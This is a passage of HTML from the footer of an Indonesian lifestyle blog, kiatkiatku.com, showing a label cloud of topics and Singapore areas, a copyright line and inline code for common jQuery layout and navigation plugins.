<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Alami'>Alami</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Ancol'>Ancol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Anti%20Aging'>Anti Aging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/APP'>APP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Alexandra'>Area - Alexandra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ang%20Mo%20Kio'>Area - Ang Mo Kio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Balestier'>Area - Balestier</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bedok'>Area - Bedok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bishan'>Area - Bishan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Boon%20Lay'>Area - Boon Lay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bouna%20Vista'>Area - Bouna Vista</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bugis'>Area - Bugis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Batok'>Area - Bukit Batok</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Gombak'>Area - Bukit Gombak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Merah'>Area - Bukit Merah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Bukit%20Timah'>Area - Bukit Timah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Chinatown'>Area - Chinatown</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Choa%20Chu%20Kang'>Area - Choa Chu Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clarke%20Quay'>Area - Clarke Quay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Clementi'>Area - Clementi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Commonwealth'>Area - Commonwealth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Geylang'>Area - Geylang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Hillview'>Area - Hillview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Holland'>Area - Holland</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jalan%20Besar'>Area - Jalan Besar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Johor'>Area - Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Joo%20Chiat'>Area - Joo Chiat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong'>Area - Jurong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Jurong%20East'>Area - Jurong East</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Katong'>Area - Katong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Kovan'>Area - Kovan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Little%20India'>Area - Little India</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Macpherson'>Area - Macpherson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Malaysia'>Area - Malaysia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Marine%20Parade'>Area - Marine Parade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Orchard'>Area - Orchard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Paya%20Lebar'>Area - Paya Lebar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Punggol'>Area - Punggol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Redhill'>Area - Redhill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20River%20Valley'>Area - River Valley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Rochor'>Area - Rochor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Seng%20Kang'>Area - Seng Kang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Somerset'>Area - Somerset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Telok%20Blangah'>Area - Telok Blangah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Toa%20Payoh'>Area - Toa Payoh</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Ubi'>Area - Ubi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Upper%20Thomson'>Area - Upper Thomson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20West%20Coast'>Area - West Coast</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Woodlands'>Area - Woodlands</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Area%20-%20Yishun'>Area - Yishun</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bali'>Bali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Banyuwangi'>Banyuwangi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bau%20Badan'>Bau Badan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty'>Beauty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Beauty%20%26%20Fashion'>Beauty &amp; Fashion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bibir'>Bibir</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/blog%20competition'>blog competition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Blogging'>Blogging</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Bogor'>Bogor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cafe%20%26%20Coffee%20Shop'>Cafe &amp; Coffee Shop</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Central%20Java'>Central Java</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cirebon'>Cirebon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Australian'>Cuisine - Australian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Cantonese'>Cuisine - Cantonese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Hainanese'>Cuisine - Hainanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Italian'>Cuisine - Italian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Japanese'>Cuisine - Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Korean'>Cuisine - Korean</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Taiwanese'>Cuisine - Taiwanese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
